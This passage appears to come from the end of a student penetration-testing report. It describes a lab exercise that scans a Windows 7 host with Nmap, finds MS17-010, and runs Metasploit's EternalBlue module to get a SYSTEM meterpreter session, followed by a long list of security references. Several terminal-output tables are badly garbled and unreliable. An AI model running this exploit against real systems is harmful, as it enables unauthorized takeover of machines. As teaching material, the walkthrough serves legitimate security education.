

Figure 4.149: Vulnerability scanning through Nmap script (1)

|                                                                                                    | Shell No.1 | _ o × |
|----------------------------------------------------------------------------------------------------|------------|-------|
| $ \begin{array}{l} \left\  \begin{array}{c} c = 0 \\ c = 0 \\ c = 0 $ |            |       |
| Post Staticsevic<br>The same service of the service of the service o                                                                                                    |            |       |
| <pre>nest evipt results:<br/>smb=ulues2000000000000000000000000000000000000</pre>                                                                                                    |            |       |
| TOTAL TELEVISION                                                                                                    |            |       |

Figure 4.150: Vulnerability scanning through Nmap scriptm(2)

From the above Nmap's results, it seems our target machine is vulnerable on the known vulnerability ms17-010. The vulnerability ms17-010 which named EternalBlue characterized as critical. EternalBlue is an exploit that allows cyber threat actors to remotely execute arbitrary code and gain access to a network by sending specially crafted packets. It exploits a software vulnerability in Microsoft's Windows operating systems (OS) Server Message Block (SMB) version 1 (SMBv1) protocol, a network file sharing protocol that allows access to files on a remote server. This exploit potentially allows cyber threat actors to compromise the entire network and all devices connected to it. Due to EternalBlue's ability to compromise networks, if one device is infected by malware via EternalBlue, every device connected to the network is at risk.

We used the Metasploit application because include an pre-installed exploit for this particular vulnerability. The exploit that we used on the Metasploit application is the exploit/windows/smb/ms17\_010\_eternalblue



Figure 4.151: Searching for the ms17\_010 vulnerability on Metasploit

Then we configure this exploitation as defined in the below printscreen:



Figure 4.152: Configuraring the Metasploit module

Finally, with this pre-installed Metasploit exploit we achieved to gain a meterpreter session on the host with high privilege rights.

| <pre>msf6 exploit(windows/smb/ms17_010_eternalblue) &gt; exploit</pre>                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 19         19.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7.1.64         .7. | avs 7 Home Presilan 7601 Service Pack 1 x64 (64-bit)<br>eRy<br>eRy<br>eS 29 56 Windows 7 Home P<br>63 72 70 presilen 7601 Serv<br>cC/RFC reply<br>Int to SMBV2 buffer.<br>eROMD):<br>) at S021-83-20 23148136 +0280<br>I |
| metergrants > systefs<br>Computer :                                                                                                    |                                                                                                    |
| Active sessions                                                                                                    |                                                                                                    |
| Id Name Type Information                                                                                                    | Connection                                                                                                    |
| 1 meterpreter python/linux root @ ubuntu<br>3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ APOSTOLIS-PC                                                                                                    | $\begin{array}{l} 192.168.1.21; 1236 \rightarrow 192.168.1.11; 58824 \ (192.168.1.11) \\ 192.168.1.11; 42757 \rightarrow 192.158.1.23; 4444 \ (192.168.1.23) \end{array}$                                                |
| <pre>msife exploit(windows/smb/ms17_01d_stormatblue) &gt; </pre>                                                                                                    |                                                                                                    |

Figure 4.153: Executing the ms17\_010 eternablue exploit

# 5. References

- 1. "TOP 10 of the world's largest cyberattacks, and how to ... Outpost24." 3 Dec. 2018, https://outpost24.com/blog/top-10-of-the-world-biggest-cyberattacks.
- 2. "The 15 biggest data breaches of the 21st century | CSO Online." <u>https://www.csoonline.com/article/2130877/the-biggest-data-breaches-of-the-</u> <u>21st-century.html</u>
- 3. "What is Hacking? Definition of Hacking, Hacking Meaning The ...." <u>https://economictimes.indiatimes.com/definition/hacking</u>.
- 4. "What Is Hacking? Types of Hacking & More | Fortinet." <u>https://www.fortinet.com/resources/cyberglossary/what-is-hacking</u>
- 5. "9 types of malware and how to recognize them | CSO Online." <u>https://www.csoonline.com/article/2615925/security-your-quick-guide-to-malware-types.html</u>.
- 6. "9 Common Types Of Malware (And How To Prevent ... PurpleSec." 24 Mar. 2021, https://purplesec.us/common-malware-types/.
- 7. "Black Hat, White Hat & Grey Hat Hackers Differences ... Norton." 24 Jul. 2017, <u>https://us.norton.com/internetsecurity-emerging-threats-what-is-the-difference-between-black-white-and-grey-hat-hackers.html</u>.
- "Types of Hackers and What They Do: White, Black, and Grey | EC ...." 20 Nov. 2018, <u>https://blog.eccouncil.org/types-of-hackers-and-what-they-do-white-black-and-grey/</u>
- 9. "Different Types Of Hackers And What They Mean For Your Business." 1 Oct. 2018, https://www.bridewellconsulting.com/different-types-of-hackers-and-what-theymean-for-your-business.
- 10. "Cyber Security 10 Types Of Hackers To Be Aware ... Jigsaw Academy." https://www.jigsawacademy.com/blogs/cyber-security/different-types-of-hackers/.
- 11. "What are Different Types of Hackers? DevQA.io." 1 Jul. 2019, https://devga.io/types-of-hackers/
- 12. "What Is Penetration Testing? How Does it Differ from Ethical Hacking?." 28 Mar. 2019, <u>https://blog.eccouncil.org/what-is-penetration-testing-how-does-it-differ-</u> from-ethical-hacking/
- 13. "Penetration Testing Vs. Ethical Hacking Tutorialspoint." <u>https://www.tutorialspoint.com/penetration\_testing/penetration\_testing\_vs\_ethica\_l\_hacking.htm.</u>
- 14. "Blog Vulnerability Scanning vs. Penetration Testing Secureworks." 20 Dec. 2017, https://www.secureworks.com/blog/vulnerability-scanning-vs-penetration-testing
- 15. "Penetration test Wikipedia." https://en.wikipedia.org/wiki/Penetration\_test.
- 16. "What is Penetration Testing? How often your business need it ...." https://rhyno.io/what-is-penetration-testing-how-often-your-business-need-it/
- 17. "Penetration Testing an overview | ScienceDirect Topics." <u>https://www.sciencedirect.com/topics/computer-science/penetration-testing</u>.
- "5 Reasons Why Penetration Testing is Important? TestingXperts." 20 Nov. 2017, <u>https://www.testingxperts.com/blog/5-Reasons-Why-Penetration-Testing-is-</u> <u>Important</u>.
- 19. "5 Reasons Why Businesses Need Penetration Testing | EC-Council ...." 31 Oct. 2019, https://blog.eccouncil.org/5-reasons-why-businesses-need-penetration-testing/

- 20. "Penetration Testing (Pen Testing) | CrowdStrike." 11 Feb. 2021, https://www.crowdstrike.com/cybersecurity-101/penetration-testing/.
- 21. "Why are Rules of Engagement Important to my Penetration Test?." <u>https://www.triaxiomsecurity.com/rules-of-engagement-important-to-penetration-test/</u>.
- 22. "PenTest: Information Gathering and Scanning laredoute.io." 27 Mar. 2020, https://laredoute.io/blog/pentest-information-gathering-and-scanning/.
- 23. "The basic idea behind writing this article was to ... InfoSecWriters.com." <u>http://www.infosecwriters.com/text\_resources/pdf/PenTest\_MSaindane.pdf</u>.
- 24. "How to Conduct a Vulnerability Assessment: 5 Steps toward Better ...." 17 Apr. 2019, https://www.esecurityplanet.com/networks/how-to-conduct-a-vulnerabilityassessment-steps-toward-better-cybersecurity/
- 25. "A Complete Guide to the Phases of Penetration Testing Cipher." 5 Mar. 2021, https://cipher.com/blog/a-complete-guide-to-the-phases-of-penetration-testing/.
- 26. "Vulnerability assessment vs penetration testing ... IT Governance." 14 May. 2020, <u>https://www.itgovernance.eu/blog/en/difference-vulnerability-scanning-penetration-testing</u>.
- 27. "What is Penetration Testing | Step-By-Step Process & Methods ...." https://www.imperva.com/learn/application-security/penetration-testing/.
- 28. "Top 5 Penetration Testing Methodologies and Standards | Vumetric." <u>https://www.vumetric.com/blog/top-penetration-testing-methodologies/</u>.
- 29. "What Are The Different Types Of Penetration Testing? | Purplesec." 5 Oct. 2020, https://purplesec.us/types-penetration-testing/.
- 30. "Web Application Penetration Testing: Steps, Methods ... PurpleSec." 10 Nov. 2019, https://purplesec.us/web-application-penetration-testing/
- 31. "Mobile Application Penetration Testing in a nutshell App-Ray." 17 Jan. 2020, <u>https://app-ray.co/2020/01/17/mobile-application-penetration-testing-in-a-</u> <u>nutshell/</u>.
- 32. "5 Social Engineering Attacks to Watch Out For Tripwire." 5 Nov. 2019, <u>https://www.tripwire.com/state-of-security/security-awareness/5-social-</u> <u>engineering-attacks-to-watch-out-for/</u>.
- 33. "Kali Linux Wikipedia." https://en.wikipedia.org/wiki/Kali Linux
- 34. "Everything You Need To Know About Kali Linux | Edureka." 25 Nov. 2020, https://www.edureka.co/blog/ethical-hacking-using-kali-linux/
- 35. "BackBox Wikipedia." <u>https://en.wikipedia.org/wiki/BackBox</u>.
- 36. "BackBox.org." https://www.backbox.org/
- 37. "GnackTrack ArchiveOS." 16 Nov. 2016, https://archiveos.org/gnacktrack/.
- 38. "GnackTrack- Penetration Testing Distro Ehacking." 1 Jul. 2011, https://www.ehacking.net/2011/07/gnacktrack-penetration-testing-distro.html.
- 39. "NodeZero ArchiveOS." <u>https://archiveos.org/nodezero/</u>.
- 40. "laramies/theHarvester: E-mails ...." <u>https://github.com/laramies/theHarvester</u>.
- 41. "Python theHarvester How to use it? GeeksforGeeks." 8 Jun. 2020, https://www.geeksforgeeks.org/python-theharvester-how-to-use-it/.
- 42. "Fping A High Performance Ping Tool for Linux Tecmint." 31 Jul. 2018, https://www.tecmint.com/ping-multiple-linux-hosts-using-fping/.
- 43. "Nmap: the Network Mapper Free Security ...." https://nmap.org/.
- 44. "Nmap Wikipedia." https://en.wikipedia.org/wiki/Nmap
- 45. "Zenmap Official cross-platform Nmap ...." https://nmap.org/zenmap/.

- 46. "What is Nmap? Why you need this network mapper | Network World." 17 Aug. 2018, <u>https://www.networkworld.com/article/3296740/what-is-nmap-why-you-need-this-network-mapper.html</u>.
- 47. "dnsenum | Penetration Testing Tools Kali Linux Kali Tools." <u>https://tools.kali.org/information-gathering/dnsenum</u>.
- 48. "Dnsenum Kali Linux Tutorials." 10 Jun. 2018, <u>https://kalilinuxtutorials.com/dnsenum/</u>.
- 49. "Dnsmap Tutorial | Dns Network Mapper Information Gathering | Kyb ...." <u>https://www.hackingloops.com/dnsmap-tutorial-dns-network-mapper-information-gathering-kyb-tutorial-3/</u>
- 50. "dnsmap Penetration Testing Tools Kali Linux Kali Tools." <u>https://tools.kali.org/information-gathering/dnsmap</u>.
- 51. "Wireshark Wikipedia." <u>https://en.wikipedia.org/wiki/Wireshark</u>.
- 52. "beefproject/beef: The Browser Exploitation ...." https://github.com/beefproject/beef.
- 53. "Tools included in the beef-xss package Kali Tools Kali Linux." <u>https://tools.kali.org/exploitation-tools/beef-xss</u>.
- 54. "BeEF The Browser Exploitation Framework Project." <u>https://beefproject.com/</u>.
- 55. "Metasploit Project Wikipedia." <u>https://en.wikipedia.org/wiki/Metasploit\_Project</u>.
- 56. "Malware laboratory using Metasploit Framework - Unit 3 ...." <u>https://metasploit-lab.appspot.com/unit?unit=3</u>.
- 57. "sqlmap | Penetration Testing Tools Kali Tools Kali Linux." <u>https://tools.kali.org/vulnerability-analysis/sqlmap</u>
- 58. "sqlmap: automatic SQL injection and database takeover tool." <u>http://sqlmap.org/</u>
- 59. "OpenVAS Wikipedia." https://en.wikipedia.org/wiki/OpenVAS.
- 60. "OpenVAS OpenVAS Open Vulnerability Assessment Scanner." <u>https://www.openvas.org/</u>.
- 61. "17 Best Vulnerability Assessment Scanning Tools phoenixNAP." 23 Mar. 2020, https://phoenixnap.com/blog/vulnerability-assessment-scanning-tools.
- 62. "openvas | Penetration Testing Tools Kali Tools Kali Linux." <u>https://tools.kali.org/vulnerability-analysis/openvas</u>
- 63. "Nessus (software) Wikipedia." https://en.wikipedia.org/wiki/Nessus (software).
- 64. "Nessus." <u>https://www.cs.cmu.edu/~dwendlan/personal/nessus.html</u>.
- 65. "A Brief Introduction to the Nessus Vulnerability Scanner Infosec ...." <u>https://resources.infosecinstitute.com/topic/a-brief-introduction-to-the-nessus-vulnerability-scanner/</u>.
- 66. "WEP and WPA Cracking Tool Suite [Aircrack-ng] | CYBERPUNK." 25 Jan. 2020, https://www.cyberpunk.rs/wep-and-wpa-cracking-tool-suite-aircrack-ng.
- 67. "Aircrack-ng Wikipedia." <u>https://en.wikipedia.org/wiki/Aircrack-ng</u>.
- 68. "Kismet (software) Wikipedia." https://en.wikipedia.org/wiki/Kismet\_(software).
- 69. "Kismet Download Wireless Network Hacking, Sniffing & Monitoring ...." https://www.darknet.org.uk/2008/02/kismet-wireless-network-hacking-sniffingmonitoring/
- 70. "Reaver-wps-fork-t6x GitHub." <u>https://github.com/t6x/reaver-wps-fork-t6x</u>.
- 71. "DirBuster | Penetration Testing Tools Kali Tools Kali Linux." <u>https://tools.kali.org/web-applications/dirbuster</u>.
- 72. "How to list Directories and Files of a Website using DirBuster in Kali ...." 20 Mar. 2017, <u>https://ourcodeworld.com/articles/read/417/how-to-list-directories-and-files-of-a-website-using-dirbuster-in-kali-linux</u>.

- 73. "DirBuster Download Brute Force Directories & Files Names Darknet." 2 Sep. 2017, <u>https://www.darknet.org.uk/2011/11/dirbuster-brute-force-directories-files-</u> <u>names/</u>.
- 74. "How to find Web Server Vulnerabilities with Nikto Scanner ?." 7 Jun. 2020, <u>https://geekflare.com/nikto-webserver-scanner/</u>.
- 75. "Introduction to the Nikto Web Application Vulnerability Scanner ...." 30 Mar. 2018, <u>https://resources.infosecinstitute.com/topic/introduction-nikto-web-application-</u> <u>vulnerability-scanner/.</u>
- 76. "Nikto (vulnerability scanner) Wikipedia." https://en.wikipedia.org/wiki/Nikto (vulnerability scanner).
- 77. "Burp Suite an overview | ScienceDirect Topics." https://www.sciencedirect.com/topics/computer-science/burp-suite
- 78. "Burp Suite | Penetration Testing Tools Kali Tools Kali Linux." <u>https://tools.kali.org/web-applications/burpsuite</u>.
- 79. "w3af Wikipedia." https://en.wikipedia.org/wiki/W3af.
- 80. "w3af | Penetration Testing Tools Kali Tools Kali Linux." <u>https://tools.kali.org/web-applications/w3af</u>.
- 81. "Creating WordLists for Penetration Testing with Crunch Linuxsecrets." 24 Nov. 2015, <u>https://www.linuxsecrets.com/1669-creating-wordlists-for-penetration-testing-with-crunch</u>.
- 82. "Crunch Penetration Testing Tools." <u>https://en.kali.tools/?p=182</u>.
- 83. "crunch | Penetration Testing Tools Kali Tools Kali Linux." <u>https://tools.kali.org/password-attacks/crunch</u>.
- 84. "THC-Hydra | Penetration Testing Tools Kali Tools Kali Linux." https://tools.kali.org/password-attacks/hydra
- 85. "Comprehensive Guide on Hydra A Brute Forcing Tool." 13 Nov. 2018, <u>https://www.hackingarticles.in/comprehensive-guide-on-hydra-a-brute-forcing-tool/</u>.
- 86. "Hydra (software) Wikipedia." <u>https://en.wikipedia.org/wiki/Hydra (software)</u>.
- 87. "John the Ripper explained: An essential password cracker for your ...." 1 Jul. 2020, <u>https://www.csoonline.com/article/3564153/john-the-ripper-explained-an-</u> <u>essential-password-cracker-for-your-hacker-toolkit.html</u>.
- 88. "Cracking Password John The Ripper | VK9 Security." 1 Apr. 2020, <u>https://vk9-sec.com/cracking-password-john-the-ripper/</u>.
- 89. "John the Ripper Wikipedia." <u>https://en.wikipedia.org/wiki/John\_the\_Ripper</u>.
- 90. "ophcrack v3.8 released, A windows password cracker Penetration ...." 8 Apr. 2018, https://securityonline.info/ophcrack/.
- 91. "Free Download ophcrack | Hacking Tools." <u>https://www.hackingtools.in/free-download-ophcrack/</u>.
- 92. "Hacking Vs Ethical Hacking | Compare Hacking & Ethical ... Edureka." 17 Nov. 2020, https://www.edureka.co/blog/hacking-vs-ethical-hacking/